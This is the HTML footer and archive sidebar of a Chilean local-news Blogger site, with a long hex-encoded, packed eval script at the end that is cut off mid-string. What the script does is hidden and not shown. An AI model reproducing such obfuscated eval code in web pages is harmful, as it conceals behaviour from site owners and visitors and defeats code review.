<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/?m=0'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/?m=0'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/?m=0'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/?m=0'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html?m=0'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html?m=0'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x